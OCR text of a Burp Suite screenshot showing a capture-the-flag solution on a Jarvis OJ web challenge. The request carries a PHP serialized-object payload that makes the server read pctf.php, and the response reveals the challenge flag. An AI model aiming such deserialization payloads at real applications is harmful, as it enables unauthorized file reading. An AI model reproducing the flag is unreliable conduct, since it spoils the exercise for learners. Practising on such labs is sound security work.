 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32768 ?
Request
Raw Params Headers Hex
1 GET /?class=
O:6:%22Shield%22:1:{s:4:%22file%22;s:8:%22pctf.p
hp%22;} HTTP/1.1
2 Host: web.jarvisoj.com:32768
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,zh-CN;q=0.9
8 Cookie: UM_distinctid=
173f1b8c133c5e-0302945fa0893b-31657305-1ea000-17
3f1b8c134cd8; admin=0; PHPSESSID=
fvjtq012uqiqbq51m9m2p8i3g0
9 Connection: close
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 TP/1.1 200 OK
2 te: Sun, 16 Aug 2020 07:11:07 GMT
3 rver: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.
4 Powered-By: PHP/5.6.21
5 ntent-Length: 168
6 nnection: close
7 ntent-Type: text/html; charset=UTF-8
8
9 php
10 Ture Flag : PCTF{W3lcome_To_Shi3ld_secret_Ar3a}
11 Fake flag:
12 ho "FLAG: PCTF{I_4m_not_fl4g}"
13
14 <img src="showimg.php?img=c2hpZWxkLmpwZw==" widt
15
? ← → Search... 0 matches \n Pretty
Done 418 bytes | 42 millis